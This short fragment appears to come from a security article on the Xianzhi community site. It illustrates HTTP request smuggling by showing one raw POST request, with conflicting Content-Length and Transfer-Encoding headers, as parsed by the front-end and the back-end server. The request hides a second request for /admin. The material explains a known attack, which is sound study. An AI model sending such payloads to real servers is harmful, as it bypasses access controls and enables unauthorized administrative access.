 Front-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
Back-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
先知社区